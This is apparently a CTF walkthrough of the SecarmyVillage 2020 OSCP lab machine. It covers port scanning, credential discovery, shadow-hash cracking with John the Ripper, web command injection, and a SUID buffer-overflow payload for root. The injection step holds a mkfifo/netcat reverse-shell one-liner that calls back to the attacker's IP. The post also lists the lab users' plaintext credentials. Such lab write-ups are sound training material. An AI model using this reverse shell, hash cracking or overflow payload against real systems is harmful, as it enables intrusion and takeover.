SECARMY20 OSCP Walktrhough [SecarmyVillage]
Written by: Marmeus
Introduction
SecarmyOSCP is one challenge of the many CTF challenges that there were in the SecarmyVillage 2020. In this challenge you will have to get 10 flags correspoding each one to a different challenge covering different topics from web to pwn.
Enumeration
First of all, it is needed to scan all open ports that there are in the machine.
kali@kali:~$ sudo nmap -sS -p- -n --open -T5 192.168.226.138
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-09 12:42 EST
Nmap scan report for 192.168.226.138
Host is up (0.00047s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
1337/tcp open waste
MAC Address: 00:0C:29:ED:ED:EE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.97 seconds
In order to know more in depth which services are running inside each port, the next command has been executed.
kali@kali:$ sudo nmap -sC -sV -p21,22,80,1337 -n --open -T5 192.168.226.138
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.226.136
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2c:54:d0:5a:ae:b3:4f:5b:f8:65:5d:13:c9:ee:86:75 (RSA)
| 256 0c:2b:3a:bd:80:86:f8:6c:2f:9e:ec:e4:7d:ad:83:bf (ECDSA)
|_ 256 2b:4f:04:e0:e5:81:e4:4c:11:2f:92:2a:72:95:58:4e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Totally Secure Website
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, GetRequest, HTTPOptions, Help, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| Welcome to SVOS Password Recovery Facility!
| Enter the super secret token to proceed:
| Invalid token!
| Exiting!
| DNSVersionBindReqTCP, GenericLines, NULL, RPCCheck:
| Welcome to SVOS Password Recovery Facility!
|_ Enter the super secret token to proceed:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port1337-TCP:V=7.91%I=7%D=10/29%Time=5F9AE38C%P=x86_64-pc-linux-gnu%r(N
SF:ULL,58,"\n\x20Welcome\x20to\x20SVOS\x20Password\x20Recovery\x20Facility
SF:!\n\x20Enter\x20the\x20super\x20secret\x20token\x20to\x20proceed:\x20")
SF:%r(GenericLines,58,"\n\x20Welcome\x20to\x20SVOS\x20Password\x20Recovery
SF:\x20Facility!\n\x20Enter\x20the\x20super\x20secret\x20token\x20to\x20pr
SF:oceed:\x20")%r(GetRequest,74,"\n\x20Welcome\x20to\x20SVOS\x20Password\x
SF:20Recovery\x20Facility!\n\x20Enter\x20the\x20super\x20secret\x20token\x
SF:20to\x20proceed:\x20\n\x20Invalid\x20token!\n\x20Exiting!\x20\n")%r(HTT
SF:POptions,74,"\n\x20Welcome\x20to\x20SVOS\x20Password\x20Recovery\x20Fac
SF:ility!\n\x20Enter\x20the\x20super\x20secret\x20token\x20to\x20proceed:\
SF:x20\n\x20Invalid\x20token!\n\x20Exiting!\x20\n")%r(RTSPRequest,74,"\n\x
SF:20Welcome\x20to\x20SVOS\x20Password\x20Recovery\x20Facility!\n\x20Enter
SF:\x20the\x20super\x20secret\x20token\x20to\x20proceed:\x20\n\x20Invalid\
SF:x20token!\n\x20Exiting!\x20\n")%r(RPCCheck,58,"\n\x20Welcome\x20to\x20S
SF:VOS\x20Password\x20Recovery\x20Facility!\n\x20Enter\x20the\x20super\x20
SF:secret\x20token\x20to\x20proceed:\x20")%r(DNSVersionBindReqTCP,58,"\n\x
SF:20Welcome\x20to\x20SVOS\x20Password\x20Recovery\x20Facility!\n\x20Enter
SF:\x20the\x20super\x20secret\x20token\x20to\x20proceed:\x20")%r(DNSStatus
SF:RequestTCP,74,"\n\x20Welcome\x20to\x20SVOS\x20Password\x20Recovery\x20F
SF:acility!\n\x20Enter\x20the\x20super\x20secret\x20token\x20to\x20proceed
SF::\x20\n\x20Invalid\x20token!\n\x20Exiting!\x20\n")%r(Help,74,"\n\x20Wel
SF:come\x20to\x20SVOS\x20Password\x20Recovery\x20Facility!\n\x20Enter\x20t
SF:he\x20super\x20secret\x20token\x20to\x20proceed:\x20\n\x20Invalid\x20to
SF:ken!\n\x20Exiting!\x20\n")%r(SSLSessionReq,74,"\n\x20Welcome\x20to\x20S
SF:VOS\x20Password\x20Recovery\x20Facility!\n\x20Enter\x20the\x20super\x20
SF:secret\x20token\x20to\x20proceed:\x20\n\x20Invalid\x20token!\n\x20Exiti
SF:ng!\x20\n")%r(TerminalServerCookie,74,"\n\x20Welcome\x20to\x20SVOS\x20P
SF:assword\x20Recovery\x20Facility!\n\x20Enter\x20the\x20super\x20secret\x
SF:20token\x20to\x20proceed:\x20\n\x20Invalid\x20token!\n\x20Exiting!\x20\
SF:n")%r(TLSSessionReq,74,"\n\x20Welcome\x20to\x20SVOS\x20Password\x20Reco
SF:very\x20Facility!\n\x20Enter\x20the\x20super\x20secret\x20token\x20to\x
SF:20proceed:\x20\n\x20Invalid\x20token!\n\x20Exiting!\x20\n");
MAC Address: 00:0C:29:ED:ED:EE (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Based on the previous results the following information has been gathered.
- FTP allows to login clients anonymously.
- SSH service for Ubuntu.
- HTTP stores a web site named “Totally Secure Website”.
- 1337 seems to be a Password recovery service.
Flag 1
Accessing to the website appears the following title.
Using gobuster provides the following directories.
kali@kali:~$ gobuster dir -t 20 -u http://192.168.226.138/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.226.138/
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/11/09 13:05:41 Starting gobuster
/javascript (Status: 301)
/anon (Status: 301)
/server-status (Status: 403)
===============================================================
2020/11/09 13:06:22 Finished
===============================================================
Looking inside http://192.168.226.138/anon/ appears another title.
However, at simple view doesn’t seem something like a flag, but looking into the HTML (Ctrl+U) code appears the credentials for user uno,which can be used to access to the machine via SSH, where the flag is stored at the home folder.
Flag 2
Reading the “readme.txt” file appears the credentials for the second user. After becoming the user “dos” there is another “readme.txt” file with a quest inside.
uno@svos:~$ su - dos
Password:
dos@svos:~$ cat readme.txt
You are required to find the following string inside the files folder:
a8211ac1853a1235d48829414626512a
To solve it you can use the following commands.
dos@svos:~$ grep -R a8211ac1853a1235d48829414626512a files/
files/file4444.txt:a8211ac1853a1235d48829414626512a
dos@svos:~$ tail files/file4444.txt
Tomorrow will bring something new, so leave today as a memory.
Never underestimate the willingness of the greedy to throw you under the bus.
She had that tint of craziness in her soul that made her believe she could actually make a difference.
A purple pig and a green donkey flew a kite in the middle of the night and ended up sunburnt.
There are no heroes in a punk rock band.
The sky is clear; the stars are twinkling.
The beauty of the African sunset disguised the danger lurking nearby.
a8211ac1853a1235d48829414626512a
Look inside file3131.txt
dos@svos:~$ cat files/file3131.txt
...
UEsDBBQDAAAAADOiO1EAAAAAAAAAAAAAAAALAAAAY2hhbGxlbmdlMi9QSwMEFAMAAAgAFZI2Udrg
tPY+AAAAQQAAABQAAABjaGFsbGVuZ2UyL2ZsYWcyLnR4dHPOz0svSiwpzUksyczPK1bk4vJILUpV
L1aozC8tUihOTc7PS1FIy0lMB7LTc1PzSqzAPKNqMyOTRCPDWi4AUEsDBBQDAAAIADOiO1Eoztrt
dAAAAIEAAAATAAAAY2hhbGxlbmdlMi90b2RvLnR4dA3KOQ7CMBQFwJ5T/I4u8hrbdCk4AUjUXp4x
IsLIS8HtSTPVbPsodT4LvUanUYff6bHd7lcKcyzLQgUN506/Ohv1+cUhYsM47hufC0WL1WdIG4WH
80xYiZiDAg8mcpZNciu0itLBCJMYtOY6eKG8SjzzcPoDUEsBAj8DFAMAAAAAM6I7UQAAAAAAAAAA
AAAAAAsAJAAAAAAAAAAQgO1BAAAAAGNoYWxsZW5nZTIvCgAgAAAAAAABABgAgMoyJN2U1gGA6WpN
3pDWAYDKMiTdlNYBUEsBAj8DFAMAAAgAFZI2UdrgtPY+AAAAQQAAABQAJAAAAAAAAAAggKSBKQAA
AGNoYWxsZW5nZTIvZmxhZzIudHh0CgAgAAAAAAABABgAAOXQa96Q1gEA5dBr3pDWAQDl0GvekNYB
UEsBAj8DFAMAAAgAM6I7USjO2u10AAAAgQAAABMAJAAAAAAAAAAggKSBmQAAAGNoYWxsZW5nZTIv
dG9kby50eHQKACAAAAAAAAEAGACAyjIk3ZTWAYDKMiTdlNYBgMoyJN2U1gFQSwUGAAAAAAMAAwAo
AQAAPgEAAAAA
This long string turn out to be an “application.zip” file that you can get using the following website. In order to unzip the file you can use the following command.
kali@kali:$ unzip application.zip
Archive: application.zip
creating: challenge2/
inflating: challenge2/flag2.txt
inflating: challenge2/todo.txt
Inside the file “todo.txt” there is a special token.
Flag 3
kali@kali:$ cat challenge2/todo.txt
Although its total WASTE but... here is your super secret token: c8e6afe38c2ae9a0283ecfb4e1b7c10f7d96e54c39e727d0e5515ba24a4d1f1b
As it has been previously said, there is a service which requires a token to retrieve a password that can be accessed using netcat .
kali@kali:$ nc 192.168.226.138 1337
Welcome to SVOS Password Recovery Facility!
Enter the super secret token to proceed: c8e6afe38c2ae9a0283ecfb4e1b7c10f7d96e54c39e727d0e5515ba24a4d1f1b
Here is your login credentials for the third user tres:r4f43l71n4j3r0
These credentials are used for the FTP service, where there are two files despite the flag.
Flag 4
kali@kali:/mnt/hgfs/2_MisPostsBlog/CTFs/HTB$ ftp 192.168.226.138
Connected to 192.168.226.138.
220 Welcome to the second challenge!
Name (192.168.226.138:kali): tres
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1003 1003 63 Sep 25 11:49 flag3.txt
-rw-rw-r-- 1 1003 1003 292 Oct 20 15:01 readme.txt
-rwxrwxr-x 1 1003 1003 20348 Sep 27 14:20 secarmy-village
226 Directory send OK.
These files can be downloaded using the following commands.
ftp> get readme.txt
local: readme.txt remote: readme.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for readme.txt (292 bytes).
226 Transfer complete.
292 bytes received in 0.33 secs (0.8738 kB/s)
ftp> get secarmy-village
local: secarmy-village remote: secarmy-village
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for secarmy-village (20348 bytes).
226 Transfer complete.
20348 bytes received in 0.02 secs (998.6478 kB/s)
ftp>
The hint for the next flag is the following.
kali@kali:/mnt/hgfs/2_MisPostsBlog/CTFs/HTB$ cat readme.txt
A collection of conditionals has been added in the secarmy-village binary present in this folder reverse it and get the fourth user\'s credentials , if you have any issues with accessing the file you can head over to: https://mega.nz/file/XodTiCJD#YoLtnkxzRe_BInpX6twDn_LFQaQVnjQufFj3Hn1iEyU
Using the tool strings provides the password for the user cuatro.
kali@kali:$ strings -n 7 secarmy-village
...
o:p3dr00l1v4r3zct
...
However, the actual password for user cuatro is “p3dr00l1v4r3z”.
Flag 5
In the “todo.txt” file there is the next challenge for the flag 5.
cuatro@svos:~$ cat todo.txt
We have just created a new web page for our upcoming platform, its a photo gallery. You can check them out at /justanothergallery on the webserver.
It is a web site with a bunch of QR codes.
In order to download all of them you need to execute the following command.
kali@kali:$ wget -r -N --no-parent --reject '*index.html*' -nH --cut-dirs=1 http://192.168.226.138/justanothergallery/
Now, in order to decode them you can execute this script.
import os
for i in range(0,69):
print(os.popen("zbarimg QRs/image-"+str(i)+".png | grep 'QR-Code'").read())
Between all these lines that appear on the screen, you can get the user cinco’s credentials for SSH.
...
QR-Code:cinco:ruy70m35
...
Flag 6
Doing cat in cinco’s home directory shows the information for the next challenge.
cinco@svos:~$ cat readme.txt
Check for Cinco's secret place somewhere outside the house
There is a file in /cinco-secrets/ named shadow.bak owned by cinco but with just write permissions, so in order to read its contents its permissions must be changed using the following command.
cinco@svos:~$ chmod 777 shadow.bak
The last line can be copied into a new file on our machine so we can extract seis’s password using JohnTheRipper. The command will be the following.
kali@kali:$ john shadow.bak -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:20 0.18% (ETA: 17:37:39) 0g/s 1540p/s 1540c/s 1540C/s love2u..angel85
Hogwarts (seis)
1g 0:00:00:47 DONE (2020-10-29 14:32) 0.02100g/s 1617p/s 1617c/s 1617C/s Teddy..30121991
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Flag 7
seis@svos:~$ cat readme.txt
head over to /shellcmsdashboard webpage and find the credentials!
The web site looks like this, where we need to find some credentials to access to the Shell CMS.
The credentials are stored at the robots.txt file in the following URL http://192.168.226.138/shellcmsdashboard/robots.txt
# Username: admin Password: qwerty
User-agent: *
Allow: /
Introducing the credentials appears a text saying “head over to /aabbzzee.php”, accessing to that file appears a users searcher.
It appears to be executing bash commands, because sending “echo ‘HOLA’ “ shows “HOLA” on the we web page, so we can create a reverse shell getting access to the virtual machine. In order to do that we need to write the following command in our virtual machine
kali@kali:$ rlwrap -nc -nlvp 4444
and sending this command through the web form (You need to change the IP address).
touch /tmp/f; rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.226.136 4444 > /tmp/f
In the /var/www/html/shellcmsdashboard folder there is a file named readme9213.txt owned by www-data but without read permission. However, changing its permissions we can retrieve the password for user siete.
$ chmod 777 readme9213.txt
$ cat readme9213.txt
password for the seventh user is 6u1l3rm0p3n473
Flag 8
In the siete’s home directory there are several files.
siete@svos:~$ ls -l
total 28
-rw-rw-r-- 1 siete siete 61 Oct 5 13:47 flag7.txt
-rw-rw-r-- 1 siete siete 41 Oct 19 19:25 hint.txt
-rw-r--r-- 1 siete siete 2 Oct 13 20:18 key.txt
-rw-r--r-- 1 siete siete 41 Oct 13 20:25 message.txt
-rw-r--r-- 1 siete siete 137 Oct 13 20:19 mighthelp.go
-rw-rw-r-- 1 siete siete 247 Oct 13 20:39 password.zip

The password.zip file requires a password to get the file password.txt for that you need to decrypt the message.txt using the key “x” (inside the key.txt file). To do so you need to visit the following page.
Flag 9
In the ocho’s home directory there is a keyboard.pcapng * that you need to download in order to look what is inside with *wireshark. Applying the filer “tcp.stream eq 200”.
Then right click into some “GET” package and lick /Follow/HTTP Stream/
Reading the text appears some encrypted stuff which can be decrypted with the following link.


Flag 10
Inside the nueve’s home directory there is a binary with SETUID as root.
nueve@svos:~$ ls -l
total 28
-rwxrwxr-x 1 nueve nueve 29 Oct 29 21:51 exploit.txt
-rw-rw-r-- 1 nueve nueve 61 Oct 5 08:54 flag9.txt
---Sr-xr-x 1 root root 8728 Oct 5 13:31 orangutan
-rw-r--r-- 1 root root 6360 Oct 16 17:29 readme.txt
Using ghidra we can see the source code of the program.

As we can see in the code, in order to get a shell as root we need to write the value 0xcafebabe in the variable local_10. In order to do so we need to produce a Buffer Overflow in the variable local_28 through the method gets. The creation of the payload should look like this. (Python 2)
kali@kali:$ python -c "print 'A'*24+'\xbe\xba\xfe\xca'" > exploit.txt
Then, upload it to the secarmy machine using scp and execute it with the following command, becoming root }:)
(cat exploit.txt; cat -) | ./orangutan
Note: If you want to learn more information about **Binary Exploitation I encourage you to read this post.
Credentials
uno:luc10r4m0n
dos:4b3l4rd0fru705
tres:r4f43l71n4j3r0
cuatro:p3dr00l1v4r3z
cinco:ruy70m35
seis:Hogwarts
siete:6u1l3rm0p3n473
ocho: m0d3570v1ll454n4
nueve:355u4z4rc0
